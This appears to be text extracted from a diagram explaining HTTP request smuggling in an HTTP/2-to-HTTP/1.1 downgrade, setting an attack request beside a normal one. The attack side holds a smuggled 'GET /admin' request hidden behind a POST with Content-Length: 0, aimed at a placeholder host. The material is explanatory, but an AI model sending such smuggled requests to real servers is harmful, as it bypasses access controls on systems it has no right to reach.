 Attack Request
Start
Front-end(HTTP/2)
Back-end(HTTP/1.1)
POST / HTTP/2
Content-Length: 0
POST / HTTP/2
Content-Length: 0
POST / HTTP/1.1
Content-Length: 0
GET /admin HTTP/1.1
Host: test.com
Content-Length: 10
x=1
GET /admin HTTP/1.1
Host: test.com
Content-Length: 10
x=1
GET /admin HTTP/1.1
Host: test.com
Content-Length: 10
x=1
Normal Request
Start
Front-end(HTTP/1.1)
Back-end(HTTP/1.1)
POST / HTTP/1.1
Content-Length: 7
POST / HTTP/1.1
Content-Length: 7
GET /admin HTTP/1.1
Host: test.com
Content-Length: 10
x=1
foo=bar
foo=bar
POST / HTTP/1.1
Content-Length: 7
foo=bar